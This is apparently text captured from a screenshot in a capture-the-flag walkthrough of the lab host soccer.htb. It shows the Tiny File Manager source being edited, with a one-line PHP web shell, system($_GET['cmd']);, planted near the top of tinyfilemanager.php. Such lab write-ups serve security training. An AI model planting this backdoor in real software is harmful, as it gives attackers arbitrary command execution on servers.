 Tiny File Manager
Tiny File Manager
404 Not Found
404 Not Found
404 Not Found
soccer.htb/tiny/tinyfilemanager.php?p=tiny&edit=tinyfilemanager.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager / tiny
<?php
//Default Configuration
$CONFIG = '{"lang":"en","error_reporting":false,"show_hidden":false,"hide_Cols":false,"calc_folder":false}';
system($_GET['cmd']);
/**
* H3K | Tiny File Manager V2.4.3
* CCP Programmers | ccpprogrammers@gmail.com
* https://tinyfilemanager.github.io
*/
//TFM version
define('VERSION', '2.4.3');
//Application Title
define('APP_TITLE', 'Tiny File Manager');
// --- EDIT BELOW CONFIGURATION CAREFULLY ---
// Auth with login/password